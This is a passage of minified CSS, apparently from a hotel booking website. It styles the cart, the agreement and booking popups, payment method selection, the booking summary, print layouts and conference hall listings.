12px;position:relative;text-align:right}.cart__tariff-price-bonus-value{color:#04b05d;font-size:14px;font-weight:600}.cart__tariff-price-bonus-label{font-size:12px;margin-left:-10px}.cart__placements{font-size:13px;margin-bottom:-12px;margin-top:12px}.cart__placements-head{margin-bottom:12px}.cart__placements-price{align-items:center;display:flex;margin-top:2px}.cart__placements-price-value{font-size:14px;font-weight:600;margin-left:auto}.cart__placements-item{margin:0 -12px}.cart__placements-options{margin-top:14px}.cart__placements-option{margin-bottom:5px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:2px}.cart__placements-button-toggle{border-bottom:1px dotted;display:none;text-decoration:none}.cart__placements-button-toggle-text{display:none}.cart__placements-button-toggle-text:first-child{display:inline}.cart__placements-button-toggle:hover{text-decoration:none}.cart__placements-info_error{color:#e4002b}.cart__placements.expanded .cart__placements-button-toggle-text{display:inline}.cart__placements.expanded .cart__placements-button-toggle-text:first-child{display:none}.cart__notice{background:#fbe9ea;font-size:11px;line-height:1.2;padding:12px}.cart__notice p{margin-bottom:10px}.cart__notice p:last-child{margin-bottom:0}.cart__promocode{display:flex;margin:0 -12px 12px}.cart__promocode-input{background:#e3e3e3;border:1px solid #e3e3e3;flex-grow:1;font-size:13px;height:40px;padding:0 12px;width:100%}.cart__promocode-button{font-size:14px;padding:0 12px}.cart__promocode.invalid .cart__promocode-input{border-color:#e4002b}.cart__button-booking{margin:12px 0 0}.cart__button-booking-link{display:block;padding-left:19px;padding-right:19px}.cart_1 .cart__button-booking{margin-top:0}.cart_in-tariff{display:none}.theme-noLayout .cart{max-height:none!important}@media only screen and (max-width:1239.98px){.cart{background:#f3f3f3;bottom:0;box-shadow:0 0 5px rgba(0,0,0,.1);left:0;padding:15px 20px;position:fixed;width:100%;z-index:990}.cart__picture{display:none}.cart__data{padding:0}.cart__details{display:none}.cart__tariff{margin-bottom:0}.cart__tariff-item{font-size:15px}.cart__tariff-price{margin-left:10px}.cart__placements{display:none}.cart__placements-head{display:flex;margin-bottom:4px}.cart__placements-head br{display:none}.cart__placements-price{margin:0 0 0 auto}.cart__placements-price-value{font-size:inherit;margin-left:10px}.cart__placements-list{display:none;margin-top:12px}.cart__placements-options{margin-top:8px}.cart__placements-option .check-button-b input~.check-button-b__icon{left:0}.cart__placements-button-toggle{display:inline-block}.cart__placements.expanded .cart__placements-list{display:block}.cart__notice{display:none}.cart_1 .cart__data{display:block}.cart_1 .cart__button-booking{margin-top:14px;padding-left:0}.theme-noLayout .cart_in-tariff{bottom:auto!important;display:block;flex-grow:1;margin:20px -30px -30px;padding:15px 30px;position:relative;width:auto;z-index:auto}.theme-noLayout .cart_aside{display:none}}@media only screen and (max-width:1043.98px){.theme-noLayout .cart_in-tariff{margin:20px -19px -25px;padding:15px 19px}}@media only screen and (max-width:767.98px){.cart__tariff{font-size:13px}.cart__button-booking-link{padding-left:12px;padding-right:12px}.theme-noLayout .cart_in-tariff{margin-bottom:-20px}}@media only screen and (max-width:500px){.cart__data{display:block}.cart__tariff-item{font-size:15px}.cart__button-booking{margin-top:12px;padding-left:0}.cart__button-booking-link{display:block}}.agreement-popup__data{max-height:600px;max-width:384px}.agreement-popup__picture{padding-bottom:48.21%;position:relative;width:100%}.agreement-popup__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.agreement-popup__content{color:#000;font-size:14px;line-height:1.5;padding:24px}.agreement-popup__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:700;line-height:1.3;margin-bottom:11px;text-transform:uppercase}.agreement-popup__text p{margin-bottom:12px}.agreement-popup__rules{padding-top:2px}.agreement-popup__rules-data{display:none}.agreement-popup__rules-head{background:#fff;left:0;margin:0 -24px 3px;padding:12px 32px 12px 24px;position:sticky;top:0}.agreement-popup__rules-head.fixed{box-shadow:0 0 20px rgba(0,0,0,.1)}.agreement-popup__rules-head.fixed .agreement-popup__button-close{display:block}.agreement-popup__rules-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:16px;font-weight:700;line-height:1.4;text-transform:uppercase}.agreement-popup__rules-text p{margin-bottom:12px}.agreement-popup__rules-text p:last-child{margin-bottom:0}.agreement-popup__rules-button-more{background:none;border:0;color:#1b6968;padding:0;text-align:left;width:auto}.agreement-popup__rules.expanded .agreement-popup__rules-data{display:block}.agreement-popup__rules.expanded .agreement-popup__rules-button-more{display:none}.agreement-popup__bar{background:#fff;bottom:0;left:0;padding:20px 24px;position:sticky}.agreement-popup__buttons{text-align:center}.agreement-popup__buttons-item-link{width:100%}.agreement-popup__buttons-item_cancel{margin-top:22px}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link{background:none;border:0;color:#000;font-size:15px;padding:0;width:auto}.agreement-popup__buttons-item_cancel .agreement-popup__buttons-item-link:hover{opacity:.8}.agreement-popup__button-close{font-size:14px;right:14px;top:14px}.agreement-popup__button-close:hover{opacity:.8}.agreement-popup__button-close_rules{color:#000;display:none;font-size:12px;right:14px;top:16px}.agreement-popup__button-close_rules:hover{color:#000;opacity:.8}.agreement-popup.scrollable .agreement-popup__bar{box-shadow:0 0 20px rgba(0,0,0,.1)}@media only screen and (max-width:575.98px){.agreement-popup__data{display:flex;flex-direction:column;height:100%;max-height:none;max-width:none;width:100%}.agreement-popup__bar{margin-top:auto}}.details-a__title{font-size:20px;font-weight:700;line-height:1.4;margin:0 24px 24px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:flex;padding:16px 20px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:15px;width:30%}.details-a__value{flex-grow:0;flex-shrink:0;width:70%}.details-a__value-info{color:#959595;font-size:12px;margin-top:10px}.details-a__text{margin:24px 24px 0}.details-a__promocode{padding-left:28px;position:relative}.details-a__promocode-icon{color:#27c52e;font-size:18px;left:0;position:absolute;top:.1em}@media only screen and (max-width:767.98px){.details-a__title{font-size:18px;margin:0 0 18px}.details-a__list{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.details-a__item{border-radius:8px;display:block;padding:12px}.details-a__caption{font-size:14px;margin-bottom:2px;padding-right:0;width:auto}.details-a__value{width:auto}.details-a__value-info{margin-top:6px}.details-a__text{margin:16px 0 0}}@media print{.details-a{font-size:13px;line-height:1.2}.details-a__title{font-size:16px;font-weight:700;line-height:1.3;margin:0 0 20px}.details-a__list{border:1.3px solid #e0e0e0;border-radius:0;padding:4px}.details-a__item{border-radius:0;display:flex;padding:10px 12px}.details-a__item:nth-child(odd){background:#f8f8f8}.details-a__caption{color:#959595;flex-grow:0;flex-shrink:0;padding-right:12px;width:35%}.details-a__value{flex-grow:0;flex-shrink:0;width:65%}.details-a__value-info{color:#959595;font-size:10.8px;margin-top:5px}.details-a__text{margin:20px 0 0}}.booking-popup{z-index:10010}.booking-popup__data{max-width:1280px;padding:0 40px}.booking-popup__step-title{font-size:18px}.booking-popup__head{border-bottom:1px solid #c8c8c7;margin:0 -40px 24px;padding:23px 40px}.booking-popup__notice{margin-bottom:25px}.booking-popup__agreement{margin-top:16px}.booking-popup__sale{background:#fbe9ea;display:none;margin-bottom:20px}.booking-popup__sale.shown{display:block}.booking-popup__sale-title{color:#1b6968;margin-bottom:10px}.booking-popup__sale-item{margin-bottom:8px}.booking-popup__sale-item:last-child{margin-bottom:0}.booking-popup__sale-item .check-button-b input~.check-button-b__icon{background:none}.booking-popup__sale-item .btn-tooltip{color:rgba(33,33,33,.6);margin-left:6px;position:relative;top:.25em}.booking-popup__sale-item-remark{align-items:center;display:flex;font-size:13px;justify-content:space-between}.booking-popup__guest-head{font-size:16px;line-height:1.5;margin-bottom:14px}.booking-popup__guest-title{margin-right:10px}.booking-popup__guest-tariff{color:#838383;font-size:13px}.booking-popup__guests-button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;margin-bottom:8px;max-width:395px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-popup__guests-button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-popup__guests-button-toggle:hover{background:#e9e9e9}.booking-popup__guests-remark{color:#838383;font-size:13px}.booking-popup__guests-remark_required{font-size:12px;margin-top:20px}.booking-popup__guests-part_list,.booking-popup__guests_expanded .booking-popup__guests-remark_unnesessary{display:none}.booking-popup__guests_expanded .booking-popup__guests-part_head{margin-top:5px}.booking-popup__guests_expanded .booking-popup__guests-part_list{display:block}.booking-popup__guests_expanded .booking-popup__guests-button-toggle-arrow{transform:rotate(-180deg)}.booking-popup__bar{background:#fff;bottom:0;box-shadow:0 -4px 16px rgba(0,0,0,.1);left:0;margin:30px -40px 0;padding:24px 40px;position:sticky}.booking-popup__bar-grid_1{align-items:center;display:flex;justify-content:flex-end}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin-left:32px}.booking-popup__bar-text{color:#aaa;line-height:1.5}.booking-popup__bar-text-a{font-size:14px;font-weight:700;line-height:1.4;margin-top:8px}.booking-popup__button-close{color:#2b2a29;font-size:14px;right:40px;top:30px}.booking-popup__button-close:hover{color:#2b2a29;opacity:.7}@media only screen and (max-width:767.98px){.booking-popup__head{margin:0 -15px 15px;padding:18px 25px 18px 15px}.booking-popup__title{font-size:22px}.booking-popup__notice{margin-bottom:20px}.booking-popup__data{padding:0 15px}.booking-popup__bar{margin:20px -15px 0;padding:15px}.booking-popup__bar-grid_1{align-items:stretch;flex-direction:column-reverse;justify-content:flex-start}.booking-popup__bar-grid_1 .booking-popup__bar-grid-item_2{margin:0 0 10px}.booking-popup__bar-text{font-size:12px}.booking-popup__guest-head{display:block}.booking-popup__guest-title{margin-right:0}.booking-popup__sale-item-remark{display:block}.booking-popup__sale-item-remark-button{margin-top:5px}.booking-popup__button-submit{width:100%}.booking-popup__button-close{right:15px;top:15px}}.booking-info{font-size:16px;line-height:1.5}.booking-info__title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:44px;font-weight:300;line-height:1;margin-bottom:26px}.booking-info__intro{color:#959595;font-size:16px;line-height:1.5;margin-bottom:34px}.booking-info__text-extra{color:#2b2a29;margin-top:14px}.booking-info__text-extra:first-child{margin-top:0}.booking-info__date-canceled{color:#2b2a29;margin-top:20px}.booking-info__grid_1{display:flex;margin-left:-42px}.booking-info__grid_1>.booking-info__grid-item{flex-grow:0;padding-left:42px}.booking-info__grid_1>.booking-info__grid-item_1{display:flex;flex-direction:column;width:63%}.booking-info__grid_1>.booking-info__grid-item_2{width:37%}.booking-info__hotel-title-a{font-size:20px;font-weight:700;line-height:1.4;margin:auto 24px 26px}.booking-info__details{margin-bottom:26px}.booking-info__buttons{display:flex;flex-wrap:wrap;justify-content:flex-end;margin:0 0 0 -16px;padding-bottom:10px}.booking-info__buttons-item{margin-bottom:16px;padding-left:16px}.booking-info__buttons-item_email{margin-right:auto}.booking-info__links{display:flex;flex-wrap:wrap;margin:0 0 0 -16px}.booking-info__links-item{padding-left:16px}.booking-info__links-caption{margin-right:8px;padding-left:16px}.booking-info__hotel{margin-bottom:24px}.booking-info__hotel-logo{align-items:center;display:flex;height:52px;position:relative;top:-16px}.booking-info__hotel-logo-img{left:-16px;max-height:88px;max-width:100%;position:relative}.booking-info__hotel-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__hotel-picture{padding-bottom:42%;position:relative}.booking-info__hotel-picture-img{border-radius:8px 8px 0 0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-info__hotel-part{border-top:1px solid #e0e0e0;margin:0 -3px;padding:16px 23px}.booking-info__hotel-part:first-child{border-top:0}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__hotel_mobile{display:none}.booking-info__map{display:block;margin-bottom:24px}.booking-info__map-canvas-outer{border-radius:8px 8px 0 0;overflow:hidden;padding-bottom:42%;position:relative}.booking-info__map-canvas-outer .map__canvas{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info__map .hint-mini_marker{text-align:left;top:2px}.booking-info__map .hint-mini_marker .hint-mini__inner{white-space:normal;width:140px}.booking-info__map-title{color:#959595;margin-bottom:24px}.booking-info__map-data{border:1px solid #e0e0e0;border-radius:12px;padding:3px}.booking-info__map-text{padding:16px 20px}.booking-info__map_single .booking-info__map-canvas-outer{border-radius:8px}.booking-info__contacts-title{color:#959595;margin-bottom:8px}.booking-info__contacts-value{color:inherit;text-decoration:none}.booking-info__bar{margin-top:32px}.booking-info__bar_mobile{display:none}.booking-info__info-return{box-shadow:0 8px 24px hsla(220,9%,73%,.45);color:#959595;font-size:14px;line-height:1.8;margin-bottom:42px;padding:16px 16px 12px;position:relative}.booking-info__info-return:after{background:url(/images/_src/bg5-1.svg) 0 100% repeat-x;content:"";height:10px;left:0;margin-top:-1px;position:absolute;top:100%;width:100%}.booking-info__info-return p:last-child{margin-bottom:0}.booking-info__feedback{margin-bottom:40px}.booking-info__feedback_mobile{display:none}@media only screen and (max-width:1239.98px){.booking-info__buttons-item{width:50%}.booking-info__buttons-button{width:100%}}@media only screen and (max-width:1043.98px){.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:32px}.booking-info__hotel{display:none}.booking-info__hotel-picture{padding-bottom:57.73%}.booking-info__hotel-picture-img{border-radius:8px}.booking-info__hotel-logo{top:0}.booking-info__hotel_mobile{display:block}.booking-info__bar{display:none}.booking-info__bar_mobile{display:block}.booking-info__feedback{margin-bottom:26px}.booking-info__feedback_desktop{display:none}.booking-info__feedback_mobile{display:block}}@media only screen and (max-width:767.98px){.booking-info{font-size:15px}.booking-info__grid_1>.booking-info__grid-item_1{margin-bottom:24px}.booking-info__title{font-size:32px;line-height:1.2;margin-bottom:15px}.booking-info__intro{font-size:14px;margin-bottom:20px}.booking-info__hotel-title-a{margin:0 0 12px}.booking-info__details{margin-bottom:20px}.booking-info__buttons{display:block;margin:0;padding-bottom:12px}.booking-info__buttons-item{margin:0 0 8px;padding-left:0;width:auto}.booking-info__links-caption{margin-bottom:6px;margin-right:0;width:100%}.booking-info__hotel-part{padding:12px 15px}.booking-info__hotel-title{font-size:20px;font-weight:700;line-height:1.4}.booking-info__hotel-coordinates{color:#959595}.booking-info__map-title{margin-bottom:16px}.booking-info__map-canvas-outer{height:290px;padding-bottom:0}.booking-info__map-text{padding:12px 11px}.booking-info__contacts{padding:0}.booking-info__contacts-item{margin-bottom:6px}.booking-info__contacts-value{border-bottom:1px solid rgba(0,0,0,.2)}.booking-info__contacts-value_email{word-wrap:break-word;border-bottom:1px solid rgba(47,94,216,.5);color:#2f5ed8;text-decoration:none}.booking-info__info-return{margin-bottom:36px}.booking-info__feedback{margin-bottom:20px}}@media only screen and (max-width:440px){.booking-info__map .hint-mini_marker .hint-mini__inner{width:120px}}@media print{.booking-info__grid_1{display:block;margin-left:0}.booking-info__grid_1>.booking-info__grid-item{padding-left:0;width:auto}}.booking-info-print__header{background:url(/images/_src/sample/33-1.svg) no-repeat 50% 68px/100% auto;margin-bottom:26px}.booking-info-print__logo{align-items:center;display:flex;height:156px;justify-content:center;margin:0 auto;position:relative;width:270px}.booking-info-print__logo-bg{height:100%;left:0;position:absolute;top:0;width:100%}.booking-info-print__logo-picture{display:inline-block;position:relative;vertical-align:top;width:160px}.booking-info-print__logo-text{color:#fff;font-size:9px;left:27.5%;line-height:1.2;position:absolute;text-transform:uppercase;top:34px}.booking-info-print__logo-img{max-width:100%;vertical-align:top}.booking-info-print__grid_1{align-items:center;display:flex;justify-content:space-between;margin:60px auto 0;max-width:600px}.booking-info-print__grid_1>.booking-info-print__grid-item_2{flex-shrink:0;width:30%}.booking-info-print__grid_2{display:flex}.booking-info-print__grid_2>.booking-info-print__grid-item_1{width:50%}.booking-info-print__grid_2>.booking-info-print__grid-item_2{padding-left:50px}.booking-info-print__grid_3{border:1.3px solid #e0e0e0;display:flex}.booking-info-print__grid_3>.booking-info-print__grid-item{display:flex;flex-direction:column;justify-content:center}.booking-info-print__grid_3>.booking-info-print__grid-item_1{padding:10px 12px;width:68%}.booking-info-print__grid_3>.booking-info-print__grid-item_2{border-left:1.3px solid #e0e0e0;padding:4px;width:32%}.booking-info-print__hotel-title{font-size:16px;font-weight:700}.booking-info-print__date{font-size:11px}.booking-info-print__page-break{page-break-after:always}.booking-info-print__picture{border:1.3px solid #e0e0e0;margin-bottom:16px;padding:4px}.booking-info-print__picture-img{height:208px;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;vertical-align:top;width:100%}.booking-info-print__content{margin:0 auto;max-width:600px}.booking-info-print__details{margin-bottom:20px}.booking-info-print__map{margin-bottom:26px}.booking-info-print__map-title{font-size:16px;font-weight:700;margin-bottom:20px}.booking-info-print__map-coords{color:#959595;font-size:13px;margin-bottom:6px}.booking-info-print__map-img{vertical-align:top;width:100%}.booking-info-print__contacts{margin-bottom:20px}.booking-info-print__contacts-title{font-size:16px;font-weight:700;margin-bottom:18px}.booking-info-print__footer{margin:60px auto 0;max-width:600px}.booking-info-print__footer-contacts{font-size:11px}.booking-info-print__footer-contacts-title{color:#1b6968;font-weight:700;margin-bottom:4px}.booking-info-print__logo-picture{text-align:center;width:200px}.booking-info-print__logo-text{left:0;margin-top:12px;position:relative;top:0}.booking-info-print__logo-img{max-width:130px}.booking-pay{display:flex;flex-direction:column;flex-grow:1}.booking-pay__title{margin-bottom:20px}.booking-pay__menu{display:flex;margin-bottom:25px;overflow:auto;padding-left:1px}.booking-pay__menu-item{flex-shrink:0;min-width:25%}.booking-pay__menu-item.active .booking-pay__menu-link{border-color:#1b6968;color:#2b2a29;z-index:1}.booking-pay__menu-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;line-height:1.3;margin-left:-1px;padding:9px 10px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.booking-pay__menu-link-inner{overflow:hidden;text-overflow:ellipsis;width:100%}.booking-pay__menu-link:hover{color:#2b2a29;text-decoration:none}.booking-pay__menu:has(.booking-pay__menu-item:first-child) .booking-pay__menu-item{width:100%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(2)) .booking-pay__menu-item{width:50%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(3)) .booking-pay__menu-item{width:33.33%}.booking-pay__menu:has(.booking-pay__menu-item:nth-child(4)) .booking-pay__menu-item{width:25%}.booking-pay__items{flex-grow:1;padding-bottom:60px;position:relative}.booking-pay__item{border:1px solid #eaeaea;margin-bottom:12px}.booking-pay__item-button-link{padding-bottom:15px;padding-top:15px}.booking-pay__item-head{position:relative}.booking-pay__item-head-inner{padding:19px 75px 19px 56px}.booking-pay__item-title{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:18px;font-weight:300;line-height:1.2}.booking-pay__item-icon{align-items:center;color:#1b6968;display:flex;font-size:20px;justify-content:center;margin-top:-.5em;position:absolute;right:44px;top:50%}.booking-pay__item-icon-img{max-height:20px;vertical-align:top}.booking-pay__item-button-toggle{align-items:center;background:none;border:0;color:#2b2a29;display:flex;font-size:12px;height:32px;justify-content:center;margin-top:-16px;position:absolute;right:8px;top:50%;width:32px}.booking-pay__item-button-toggle:hover{opacity:.7}.booking-pay__item-checkbox{align-items:center;border:1.5px solid #2b2a29;border-radius:50%;color:#2b2a29;cursor:pointer;display:flex;font-size:12px;height:20px;justify-content:center;left:20px;margin-top:-10px;position:absolute;top:50%;width:20px}.booking-pay__item-checkbox-icon{display:none}.booking-pay__item-data{border-top:1px solid #eaeaea;display:none;padding:18px 20px}.booking-pay__item-description{color:#878787;font-size:12px;margin:0 -20px 25px;padding:0 20px;position:relative}.booking-pay__item-description:after,.booking-pay__item-description:before{content:"";display:block;height:20px;left:0;position:absolute;top:-20px;width:100%}.booking-pay__item-description:after{top:100%}.booking-pay__item-description:last-child{margin-bottom:0}.booking-pay__item-description h3{color:#2b2a29;font-size:14px;font-weight:400;margin-bottom:5px}.booking-pay__item-error{background:#fff;border:1px solid #2b2a29;color:#e4002b;font-size:14px;line-height:1.3;padding:6px 10px;text-align:center}.booking-pay__item-button{bottom:0;display:none;left:0;position:absolute;width:100%}.booking-pay__item-button-link{width:100%}.booking-pay__item-button-link:hover{background:#fff}.booking-pay__item-button.fixed .booking-pay__item-button-inner{bottom:20px;position:fixed;z-index:10}.booking-pay__item.expanded .booking-pay__item-button-toggle-icon{transform:scaleY(-1)}.booking-pay__item.expanded .booking-pay__item-data{display:block}.booking-pay__item.selected{border-color:#bcbcbc;box-shadow:0 2px 11px rgba(0,0,0,.05)}.booking-pay__item.selected .booking-pay__item-checkbox{background:#2b2a29;color:#fff}.booking-pay__item.selected .booking-pay__item-checkbox-icon{display:block}.booking-pay__item.selected .booking-pay__item-data{border-color:#bcbcbc}.booking-pay__item.selected .booking-pay__item-button{display:block}.booking-pay__remark{font-size:12px;margin:-12px 0 25px}@media only screen and (max-width:1239.98px){.booking-pay__menu-link{font-size:13px;padding-left:12px;padding-right:12px}}@media only screen and (max-width:767.98px){.booking-pay__menu{margin-bottom:10px;padding-bottom:10px}.booking-pay__menu-item{display:flex;flex-direction:column;flex-grow:1;min-width:0;width:auto!important}.booking-pay__menu-link{align-items:center;display:flex;flex-grow:1;font-size:14px;justify-content:center;min-width:0;padding:9px 15px}.booking-pay__item-head-inner{padding-left:48px}.booking-pay__item-checkbox{left:15px}.booking-pay__item-data{padding-left:15px;padding-right:15px}.booking-pay__item-description{margin:0 -15px 20px;padding:0 15px}}.booking-pay__menu-item.active .booking-pay__menu-link{background:rgba(27,105,104,.05);color:#1b6968}.booking-summary{line-height:1.4}.booking-summary__title{margin-bottom:20px}.booking-summary__inner{box-shadow:0 2px 32px rgba(0,0,0,.1)}.booking-summary__picture{padding-bottom:42%;position:relative}.booking-summary__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-summary__data{padding:16px}.booking-summary__hotel{padding:0 16px 16px}.booking-summary__hotel,.booking-summary__room{border-bottom:1px solid #eaeaea;margin:0 -16px 16px}.booking-summary__room{padding:0 16px 11px}.booking-summary__room-title{font-weight:700;margin-bottom:5px}.booking-summary__room-details{margin-bottom:5px}.booking-summary__room-detail{border-right:1px solid rgba(0,0,0,.5);margin-right:8px;padding-right:8px}.booking-summary__room-detail-value{margin-left:5px}.booking-summary__room-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariffs{border-bottom:1px solid #eaeaea;margin:0 -16px 16px;padding:0 16px 11px}.booking-summary__tariff{margin-bottom:5px}.booking-summary__tariff-head{display:flex;justify-content:space-between}.booking-summary__tariff-title{font-weight:700;margin-bottom:5px}.booking-summary__tariff-details{display:flex;flex-wrap:wrap}.booking-summary__tariff-detail{border-right:1px solid rgba(0,0,0,.5);font-size:14px;line-height:1.3;margin-bottom:3px;margin-right:8px;padding-right:8px}.booking-summary__tariff-detail:last-child{border-right:0;margin-right:0;padding-right:0}.booking-summary__tariff-price{margin-left:8px;text-align:right;white-space:nowrap}.booking-summary__bonuses{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:11px}.booking-summary__total{margin-bottom:16px}.booking-summary__total-info{display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:12px}.booking-summary__total-info_points{margin-bottom:5px}.booking-summary__prices{margin-bottom:11px}.booking-summary__price{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between}.booking-summary__price-value{font-size:18px;font-weight:700;line-height:1.3}.booking-summary__price_currency-hotel{color:#aaa;font-size:12px;font-weight:400}.booking-summary__price_currency-hotel .booking-summary__price-value{font-size:inherit;font-weight:inherit;line-height:inherit}.booking-summary__notice{font-size:12px;line-height:1.6;margin:0 -4px -4px;padding-left:12px;padding-right:12px}.booking-summary__notice_margin-1{margin-bottom:14px}.booking-summary__notice:not(:has(*)){display:none}.booking-summary__button-more{margin-bottom:5px}.booking-summary__button-more-link{background:none;border:0;color:#878787;padding:0;position:relative}.booking-summary__button-more-link .btn-tooltip{height:100%;left:0;position:absolute;top:0;width:100%}@media only screen and (max-width:767.98px){.booking-summary__data{padding:14px 12px}}.booking-options__title{margin-bottom:20px}.booking-options__item{background:#fdf1e6;font-size:14px;line-height:1.5;margin-bottom:16px;padding:12px}.booking-options__item_color-1{background:#eef1fa}.booking-options__item_color-2{background:#f6f4ff}.booking-options__item_color-3{background:#fcf0e2}.booking-options__grid_1{display:flex}.booking-options__grid_1>.booking-options__grid-item{position:relative}.booking-options__grid_1>.booking-options__grid-item_1{padding:10px 6px 10px 12px;width:69.5%}.booking-options__grid_1>.booking-options__grid-item_2{display:flex;width:30.5%}.booking-options__grid_1-reverse{flex-direction:row-reverse}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:16px}.booking-options__name{align-items:flex-start;display:flex;font-size:15px;font-weight:700;margin-bottom:10px;position:relative}.booking-options__name .btn-tooltip{font-size:20px;margin-left:7px;position:relative;top:2px}.booking-options__name-text{align-items:flex-start;display:flex;margin-bottom:10px;position:relative}.booking-options__name-text .btn-tooltip{font-size:16px;margin-left:3px;position:relative;top:2px}.booking-options__room-title{margin-bottom:10px}.booking-options__remark{color:hsla(0,0%,53%,.9);font-size:12px;margin-bottom:10px}.booking-options__button-more{margin-bottom:10px}.booking-options__picture{position:relative;width:100%}.booking-options__picture-img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;width:100%}.booking-options__picture-img_1{-o-object-fit:contain;object-fit:contain}.booking-options__variants-item{margin-bottom:8px}.booking-options__variants-item:last-child{margin-bottom:0}.booking-options__variants-button{display:block;padding-bottom:12px;padding-top:12px;width:100%}.booking-options__variants-button-input{cursor:pointer;left:0;opacity:0;position:absolute;top:0}.booking-options__variants_padding-1{padding-top:15px}@media only screen and (max-width:767.98px){.booking-options__item{padding:12px 15px}.booking-options__grid_1>.booking-options__grid-item_1{padding:0 6px 0 0}.booking-options__grid_1-reverse>.booking-options__grid-item_1{padding-left:14px;padding-right:0}}.booking-terms{box-shadow:0 2px 32px rgba(0,0,0,.1);font-size:12px;padding:12px}.booking-terms__data{display:none;padding:12px}.booking-terms__data p:last-child{margin-bottom:0}.booking-terms__button-toggle{background:#f3f3f3;border:0;display:block;font-size:14px;padding:8px 30px 8px 12px;position:relative;text-align:left;width:100%}.booking-terms__button-toggle-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:12px;top:50%}.booking-terms__button-toggle:hover{background:#e9e9e9}.booking-terms_expanded .booking-terms__data{display:block}.booking-terms_expanded .booking-terms__button-toggle-arrow{transform:rotate(-180deg)}.halls__data{position:relative}.halls__grid_1{display:flex;gap:20px 16px}.halls__grid_1>.halls__grid-item{flex-grow:0}.halls__grid_1>.halls__grid-item_1{width:calc(25% - 8px)}.halls__grid_1>.halls__grid-item_2{width:calc(75% - 8px)}.halls__title-sub{font-size:20px;font-weight:400;line-height:1.4;margin-bottom:30px}.halls__description{font-size:16px;line-height:1.5}.halls__button-more{font-size:16px;font-weight:400;margin-top:30px}.halls__button-more-link{padding-left:22px;padding-right:22px}.halls__list{display:flex;flex-wrap:wrap;gap:0 16px;overflow:hidden;position:relative}.halls__item{width:calc(33.33% - 10.66667px)}.halls__item:nth-child(n+4){display:none}.halls__item-picture{display:block;overflow:hidden;position:relative}.halls__item-picture-img{display:block;transition:transform .3s ease;width:100%}.halls__item:hover .halls__item-picture-img{transform:scale(1.1)}.halls__list .owl-item .halls__item{width:auto}.halls__list .owl-nav-button-a_prev{left:20px}.halls__list .owl-nav-button-a_next{right:20px}.halls__list:has(.owl-dots) .owl-nav-button-a{transform:translateY(-14px)}.halls.animation{opacity:unset;transform:none}.halls.animation .owl-stage-outer{left:100%;opacity:0;transition:all 1s ease}.halls.animation.animated .owl-stage-outer{left:0;opacity:1}@media only screen and (min-width:768px){.halls:has(.halls__item:hover) .halls__button-more-link{background:#2b2a29;border-color:#2b2a29;color:#fff}}@media only screen and (max-width:1043.98px){.halls__data{overflow:hidden}.halls__grid_1{flex-direction:column}.halls__grid_1>.halls__grid-item{width:auto}.halls__list{padding-right:12px}.halls__list,.halls__list .owl-stage-outer{overflow:visible}.halls__list .owl-nav{display:none}.halls__list .owl-dots{width:calc(100% + 12px)}.halls__list:has(.owl-nav.disabled){padding-right:0}.halls__list:has(.owl-nav.disabled) .halls__item{margin-right:-12px}.halls__title-sub{margin-bottom:20px}.halls__button-more{margin-top:20px}}@media only screen and (min-width:768px){.halls:has(.halls__item:hover) .halls__button-more-link{background:#1b6968;border-color:#1b6968;color:#fff}}.halls-a__container{position:relative}.halls-a__header{padding-bottom:20px}.halls-a__grid_1{display:flex;flex-wrap:wrap;margin-left:-16px}.halls-a__grid_1>.halls-a__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:16px;padding-left:16px;width:33.33%}.halls-a__grid_1-2>.halls-a__grid-item{width:50%}.halls-a__button-more{margin-top:17px}@media only screen and (max-width:1043.98px){.halls-a__header{padding-bottom:0}.halls-a__grid_1{display:block;margin-left:0}.halls-a__grid_1>.halls-a__grid-item{display:none;padding-left:0;width:auto}.halls-a__grid_1>.halls-a__grid-item:first-child{display:block}.halls-a__button-more{margin-top:20px}.halls-a__button-more-link{display:block}}.promo-a{display:none}.promo-a__item{background-position:50% 50%;min-width:360px;overflow:hidden;position:fixed;width:360px;width:calc(50vw - 